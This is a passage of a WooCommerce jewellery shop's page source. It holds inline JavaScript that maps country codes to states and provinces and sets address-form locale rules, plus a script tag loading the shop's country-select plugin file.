Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / 